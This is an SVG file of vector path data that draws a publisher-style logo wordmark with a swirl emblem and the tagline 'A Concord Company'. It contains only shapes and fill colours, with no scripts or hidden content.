<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 609.6 195.2"><defs><style>.cls-1{fill:#2b8d93;}.cls-2{fill:#231f20;}</style></defs><path class="cls-1" d="M353.2,17.2a20,20,0,0,1,.28,8.72c-1.93,11.64-17.36,17.62-31.57,20.34C334.36,50.44,340.5,61.6,340.5,74.6c0,17.83-13.62,42.08-45.06,42.08-30.23,0-46-23.4-46-45.65,0-13.9,11.1-36,33.32-40.57-5.4-2.76-9.13-8.77-9.13-14.21,0-7.36,7.32-14,17.29-14.3a28.26,28.26,0,0,1,11.92,2.16,1.54,1.54,0,0,0,1.68-.46A44.59,44.59,0,0,0,306,15.75l-.23.18C302,9.59,296.53,6.09,291.2,6.49c-4.21.32-10.32,3.3-10.32,11a12.43,12.43,0,0,0,9.75,12.39,12.67,12.67,0,0,0,0,4.06c-6.95,0-31.17,6.37-31.17,38,0,30.08,24.94,40.21,36.13,40.21,20.76,0,36.42-13,36.42-39.91,0-17.53-13.3-23-17.53-23-7,0-15.11,4.23-15.11,14.51a13.63,13.63,0,0,0,6.31,11.39,36.77,36.77,0,0,0-11.16,0,19.77,19.77,0,0,1-2.61-10.17c.22-11.19,11.61-17.81,25.9-19.93,13.83-2,26.16-10.27,27.71-19.68a15.1,15.1,0,0,0-1.32-8.12A30,30,0,0,0,353.2,17.2Z"/><path d="M2,79.12c1.9-1,2.11-2.32,2.36-3.85a105.77,105.77,0,0,0,.32-11.45V54.54c0-8.23,0-9.7-.13-11.39S4.06,39.63,2,39.26c2.64,0,4.71.15,5,.15,1.52,0,2.45-.16,5.36-.16,10.38,0,12.58,5.27,12.58,7.91,0,4.32-2.15,6.91-5.12,9.49,4.68,1.21,9.82,5,9.82,11.13,0,5.64-4.94,11.49-15.76,11.49C12.38,79.27,7.46,79,7,79,6.64,79,3.87,79.12,2,79.12ZM9.07,55.34c0,.35.12.45.42.55a21.59,21.59,0,0,0,3.47.2c3.37,0,4.21-.1,5.48-1.3a7,7,0,0,0,2.16-5.06c0-4.16-2.22-8.62-8.12-8.62a14.19,14.19,0,0,0-2.69.25c-.54.11-.72.26-.72.56Zm.09,6.27c0,3.85-.09,10.07,0,10.82.18,2.45.18,3.15,2,3.91a15.61,15.61,0,0,0,5.09.75c3.25,0,8.48-1.46,8.48-7.12A11.43,11.43,0,0,0,13.93,58.5c-.79-.1-3.51-.1-4.41-.1-.24,0-.36.1-.36.35Z"/><path d="M57.54,38.51c11.87,0,20.73,7.49,20.73,19.78,0,11.81-8.34,21.57-21,21.57-14.45,0-20.47-11.24-20.47-20.73C36.76,50.59,43,38.51,57.54,38.51Zm1,38.81c4.51,0,13.83-3,13.83-17.6,0-12-7.32-18.9-15.23-18.9-8.37,0-14.63,5.93-14.63,16.9C42.55,69.39,49.56,77.32,58.58,77.32Z"/><path d="M106.32,38.51C118.19,38.51,127,46,127,58.29c0,11.81-8.33,21.57-21,21.57-14.45,0-20.46-11.24-20.46-20.73C85.54,50.59,91.76,38.51,106.32,38.51Zm1,38.81c4.51,0,13.82-3,13.82-17.6,0-12-7.31-18.9-15.23-18.9-8.36,0-14.63,5.93-14.63,16.9C91.32,69.39,98.34,77.32,107.36,77.32Z"/><path d="M157.09,45.26c-.06-.63-1.25-1.3-1.84-1.73-.26-.19-1.9-2.34-7.55-2.34-4.23,0-7.13,1.64-7.13,5.49,0,3,2.9,4.59,8.67,8.65L151,56.49c7.24,4.91,9,8.18,9.2,12.4.12,2.75-1.51,6.66-5.92,8.92-3.18,1.62-6.73,1.8-10,1.8-2.89,0-5.48-.91-8.39-1.84-.76-.25-.63-.68-.63-2.1,0-2.64,0-5,0-6.12,0-.58-.06-1,.12-.84a8.54,8.54,0,0,1,1,2.53c1,3.88,5.26,5.71,9.37,5.71,5.89,0,9.1-2.68,9.1-6.06,0-3.64-1.18-5.75-6.46-9.49l-2.76-1.95c-6.51-4.59-9.39-7.86-9.39-11.45,0-5.64,4.91-9.49,12.71-9.49a27.36,27.36,0,0,1,5.71.53,11.45,11.45,0,0,0,2.15.26c.49,0,.37.11.37.37S157.09,41.67,157.09,45.26Z"/><path d="M172.48,43.15c-.12-1.79-.59-3.52-2.68-3.89,2.65,0,4.4.15,4.67.15.44,0,12.29,0,13.75-.06a20.83,20.83,0,0,0,2.72-.26c.31-.05.61-.31.93-.31l-.62,6.9c0-.37-.6-1.06-1.12-1.58-1.1-1.1-1.89-1.55-4.7-1.81-1.07-.1-7.14-.16-7.84-.16-.25,0-.38.16-.38.53V56c0,.37.07.53.38.53.83,0,7.78,0,9.23-.11a8.77,8.77,0,0,0,4.25-1.19h0c0,.32-.32,2.24-.51,4-.13,1-.25,3-.25,3.37a4.74,4.74,0,0,0-4.43-3.06c-1.71-.16-7.15-.26-8.22-.26-.32,0-.45.16-.45.37V72.84c0,3.43.31,3.33,6.51,3.33a21.64,21.64,0,0,0,6.08-.58c1.65-.58,2.57-.46,3.84-3.22l-.95,6.92-3.33-.1c-3.27,0-5.37,0-8.87-.06-1.79,0-3.18,0-6,0-.31,0-2.77.11-4.67.11a4.88,4.88,0,0,0,2.7-4Z"/><path d="M215.34,75.27a4.36,4.36,0,0,1-1.86,3.37,2.87,2.87,0,0,1-1.21.48c1.81,0,5.35-.16,5.65-.16s4.51.16,6.32.16a2.87,2.87,0,0,1-1.21-.48,4.39,4.39,0,0,1-1.86-3.37C221,73.05,221,70.84,221,70V65.46a12.45,12.45,0,0,1,1.61-5.28,191.1,191.1,0,0,1,11.15-16.77,12.6,12.6,0,0,1,3-2.77c.69-.42,2.18-1.43,2.85-1.43-1.15,0-5.43.2-5.79.2s-2.83-.2-4.39-.2c-.6,0-1-.15-1,.06a2.46,2.46,0,0,1,1.86,2.26,4.85,4.85,0,0,1-1,2.73c-1.2,1.74-8.84,13.08-10,15.3C218.22,58,209.2,44.63,208.24,43.1a4.46,4.46,0,0,1-.78-2.06,2,2,0,0,1,.84-1.77c-2.35,0-4.57.14-5,.14s-5.07-.16-6.21-.16c.54,0,1.5.84,2.4,1.37,1.08.63,2.06,2.16,3.56,4.11,2.1,2.75,9.83,14.35,10.25,15.19.78,1.53,2.21,2.69,2.21,5.54V70C215.52,70.84,215.52,73.05,215.34,75.27Z"/><path d="M423.66,38.46c.9,2,11.46,25.65,15,33.71,2.25,5.1,4.75,6.14,5,6.39l1,.52c-.9,0-5.65,0-9.8-.1.36-.11.93-1,.4-2.17l-5.39-12.55a.53.53,0,0,0-.54-.32H416.52a.62.62,0,0,0-.6.42l-3.46,8.92a10,10,0,0,0-.84,3.53c0,1.06.91,1.93,2.58,2.27-1.44,0-4.19-.16-4.85-.16s-2.71.16-5.54.16c2.77-.31,4.23-3.16,5.32-5.8Zm4.53,22.4c.29,0,.29-.15.23-.36l-5.05-12.65c-.22-.45-.41-.59-.65,0L417.54,60.5c-.12.26,0,.36.17.36Z"/><path d="M458.12,68.27l12.71-28.85L482.54,68l8.19-23.12a10.56,10.56,0,0,0,.5-3.38,2,2,0,0,0-1.84-2.25l5.38.09c.31,0,1.87-.1,3.35-.13-2,.85-3,3.77-4,6.67L482.17,79.82,469.83,49.51,456.55,79.82,445.32,44.38c-.85-2.79-1.93-4.62-3.3-5.15,2.18,0,4.56.14,5,.14s2.79-.16,5.43-.16a4.42,4.42,0,0,0-1.72.89,2.21,2.21,0,0,0-.72,1.43,35.31,35.31,0,0,0,.92,4.86Z"/><path d="M395.39,75.23c.1,1.8.86,3.54,2.6,3.91-2.38,0-5.39-.16-5.65-.16s-3,.16-5.34.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V58.67a.31.31,0,0,0-.31-.32h-20.7c-.16,0-.32,0-.32.32v5.12c0,5.06,0,9.23.26,11.44.11,1.8.45,3.54,2.19,3.91-2.37,0-5-.16-5.24-.16s-3,.16-5.33.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.11-11.39s-.86-3.54-2.6-3.91c2.38,0,5.08.16,5.34.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,2.74-.11,11V55.2a.28.28,0,0,0,.32.32h20.7a.28.28,0,0,0,.31-.32V54.09c0-8.23,0-9.29-.1-11s-.86-3.54-2.6-3.91c2.37,0,5.07.16,5.33.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,3.16-.11,11.39v9.28C395.12,68.85,395.12,73,395.39,75.23Z"/><path d="M535.9,39.23c-2.44,1.11-4.8,3.73-7.17,6-1.32,1.27-10.08,10.66-11.19,12,1.37,1.53,12,12.43,14.09,14.46,3.58,3.4,5.39,4.81,7.86,6a10.24,10.24,0,0,0,3.27.68l-.48.74h-3.1c-1.48,0-2.48,0-3.64-.1-2.8-.27-4.12-1.43-6.38-3.22-2.38-2-13.18-13.61-15.72-16.72h-.26l0,4.75c0,5.06,0,9.23.27,11.44.1,1.85.53,3.63,2.12,3.9-1.65,0-4.3-.15-4.71-.15s-3.44.11-5.59.15c1.74-.37,2.49-2.1,2.6-3.9.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.1-11.39s-.86-3.53-2.6-3.9c2.15,0,5.32.15,5.59.15s2.74-.12,4.39-.15c-1.58.27-2,2.05-2.12,3.9-.11,1.68-.11,3.16-.11,11.39v2.75h.21c.9-1,9.61-10.29,11.51-12.35,1.48-1.53,2.82-2.9,2.85-3.8a2.35,2.35,0,0,0-.53-1.9c1.06,0,3.52.16,4.79.16Z"/><path d="M604.87,45.22c-.06-.63-1.25-1.3-1.84-1.72-.27-.19-1.91-2.35-7.55-2.35-4.24,0-7.14,1.65-7.14,5.5,0,3,2.9,4.59,8.67,8.65l1.72,1.16c7.25,4.9,9,8.18,9.2,12.39.12,2.75-1.5,6.66-5.92,8.92-3.17,1.63-6.72,1.8-10,1.8-2.88,0-5.47-.91-8.39-1.84-.75-.24-.62-.67-.62-2.09,0-2.64,0-5,0-6.12,0-.59-.06-1,.12-.85a8.47,8.47,0,0,1,1,2.53c1,3.89,5.25,5.71,9.36,5.71,5.9,0,9.1-2.68,9.1-6,0-3.64-1.17-5.75-6.45-9.5l-2.76-2c-6.51-4.59-9.39-7.86-9.39-11.44,0-5.65,4.91-9.49,12.7-9.49a28,28,0,0,1,5.71.52,11.94,11.94,0,0,0,2.15.27c.49,0,.37.1.37.37Z"/><path d="M550.9,43.12c-.13-1.8-.6-3.52-2.69-3.89,2.65,0,4.4.14,4.68.14.44,0,12.29,0,13.74,0a20.64,20.64,0,0,0,2.72-.26c.32-.06.61-.31.93-.31l-.61,6.89c0-.37-.6-1-1.13-1.58-1.09-1.09-1.89-1.54-4.69-1.8-1.08-.1-7.15-.16-7.84-.16-.26,0-.38.16-.38.53V55.94c0,.37.06.52.38.52.82,0,7.77,0,9.23-.1a8.88,8.88,0,0,0,4.25-1.19h0c0,.31-.33,2.23-.52,4-.12,1.06-.25,3-.25,3.38a4.72,4.72,0,0,0-4.43-3.06c-1.71-.16-7.15-.27-8.22-.27-.32,0-.44.16-.44.37V72.81c0,3.43.3,3.32,6.51,3.32a21.57,21.57,0,0,0,6.07-.58c1.65-.58,2.57-.46,3.84-3.21l-.94,6.92-3.34-.1c-3.26,0-5.37,0-8.87-.06-1.78,0-3.18,0-6,0-.32,0-2.78.12-4.68.12a4.89,4.89,0,0,0,2.7-4Z"/><path class="cls-2" d="M110.94,186H99.64l-2.7,7.13H93.16l10.15-25.52h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78l-4.43-11.45Z"/><path class="cls-2" d="M127.94,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-7.95-6-4.65,0-9.08,3.38-9.08,10s4.43,10.08,9.08,10.08a8.11,8.11,0,0,0,8.13-6.12l3.13,1.15c-1.37,4.79-5.4,8.21-11.26,8.21C134,193.63,127.94,188.84,127.94,180.31Z"/><path class="cls-2" d="M167.64,167c6.41,0,12.81,4.75,12.81,13.28s-6.4,13.32-12.81,13.32-12.81-4.79-12.81-13.32S161.23,167,167.64,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S162.89,190.39,167.64,190.39Z"/><path class="cls-2" d="M202.92,193.09l-13.79-20.81v20.81h-3.52V167.57h4.71l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M211.78,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.11,8.11,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C217.86,193.63,211.78,188.84,211.78,180.31Z"/><path class="cls-2" d="M251.48,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S245.08,167,251.48,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S246.73,190.39,251.48,190.39Z"/><path class="cls-2" d="M276.83,182.65H273v10.44h-3.56V167.57h9.61a7.39,7.39,0,0,1,7.81,7.59,7.14,7.14,0,0,1-6.19,7.24l6.08,10.69h-4.1Zm1.58-3.17c2.88,0,4.83-1.69,4.83-4.32s-1.95-4.42-4.83-4.42H273v8.74Z"/><path class="cls-2" d="M292.09,193.09V167.57H301c6.48,0,12.13,4.43,12.13,12.81s-5.72,12.71-12.2,12.71Zm8.75-3.13c4.72,0,8.68-3.17,8.68-9.58s-3.89-9.68-8.61-9.68h-5.29V190Z"/><path class="cls-2" d="M325.79,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.1,8.1,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C331.87,193.63,325.79,188.84,325.79,180.31Z"/><path class="cls-2" d="M365.49,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S359.09,167,365.49,167Zm0,23.36c4.76,0,9.22-3.42,9.22-10.08s-4.46-10-9.22-10-9.21,3.38-9.21,10S360.74,190.39,365.49,190.39Z"/><path class="cls-2" d="M407.54,193.09V173.22l-8.71,19.87h-3.24L387,173.22v19.87h-3.49V167.57h4.79l9,20.77,9.07-20.77H411v25.52Z"/><path class="cls-2" d="M421.4,182.65v10.44h-3.52V167.57h9.28c4.72,0,7.89,3.27,7.89,7.56s-3.17,7.52-7.89,7.52Zm5.12-3.17c3.05,0,4.93-1.69,4.93-4.32s-1.88-4.42-4.93-4.42H421.4v8.74Z"/><path class="cls-2" d="M452.65,186h-11.3l-2.7,7.13h-3.78L445,167.57h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78L447,171.24Z"/><path class="cls-2" d="M480.59,193.09,466.8,172.28v20.81h-3.53V167.57H468l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M488.47,167.57h4.25l6.62,11.37L506,167.57h4l-9,14.61v10.91h-3.53V182.18Z"/></svg>